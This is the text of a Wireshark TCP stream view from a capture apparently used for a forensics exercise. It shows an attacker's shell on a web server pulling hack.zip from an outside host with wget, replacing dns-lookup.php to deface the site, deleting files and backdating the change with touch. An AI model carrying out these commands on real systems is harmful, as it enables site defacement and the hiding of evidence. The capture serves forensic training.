 Wireshark · Follow TCP Stream (tcp.stream eq 9) · defacement.pcap
/usr/bin/wget
www-data@DNScorp:/var/www/staging$ ccdd  //ttmmpp
www-data@DNScorp:/tmp$ llss
4429.jsvc_up  f
www-data@DNScorp:/tmp$ ccdd  ~~~~.. ... .--
/var/www/staging
www-data@DNScorp:/var/www/staging$ llss
backup.php  dns-lookup.php
www-data@DNScorp:/var/www/staging$ wwggeett  hhttttpp::////119922..116688..11..119977::2233.. .444466//hhaacckk..zziipp
--15:15:37--  http://192.168.1.197:2446/hack.zip
=> `hack.zip'
Connecting to 192.168.1.197:2446... connected.
HTTP request sent, awaiting response... 200 OK
Length: 546 [application/zip]
0% [ ] 0 --.--K/s
100%[======================================================================================================================================================================>] 546 --.--K/s
15:15:37 (14.45 MB/s) - `hack.zip' saved [546/546]
www-data@DNScorp:/var/www/staging$ llss
backup.php  dns-lookup.php  hack.zip
www-data@DNScorp:/var/www/staging$ ffiillee  hhaacckk..zziipp
@recordedparadox
hack.zip: Zip archive data, at least v2.0 to extract
www-data@DNScorp:/var/www/staging$ uunnzziipp  hhaacckk..zziipp
Archive:  hack.zip
[hack.zip] index.html password: ASup3rL33tUncr4ckabl3P4ssw0rd
inflating: index.html
inflating: secret.txt
www-data@DNScorp:/var/www/staging$ llss
backup.php  dns-lookup.php  hack.zip  index.html  secret.txt
www-data@DNScorp:/var/www/staging$ rrmm  sseeccrreett..ttxxtt
www-data@DNScorp:/var/www/staging$ rrmm  ddnnss--llooookkuupp..pphhpp
www-data@DNScorp:/var/www/staging$ mmvv  iinnddeexx..hhttmmll  ddnnss--llooookk .uupp..pphhpp
www-data@DNScorp:/var/www/staging$ llss
backup.php  dns-lookup.php  hack.zip
www-data@DNScorp:/var/www/staging$ rrmm  hhaacckk..zziipp
www-data@DNScorp:/var/www/staging$ ttoouucchh  --dd  ""77.. .22  mmoonntthhss  aaggoo""  ddnnss--llooookkuupp..pphhpp
www-data@DNScorp:/var/www/staging$ llss  --ll
total 8
399 client pkts, 363 server pkts, 715 turns.
Entire conversation (3189 bytes)
Show data as ASCII
Stream 9
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help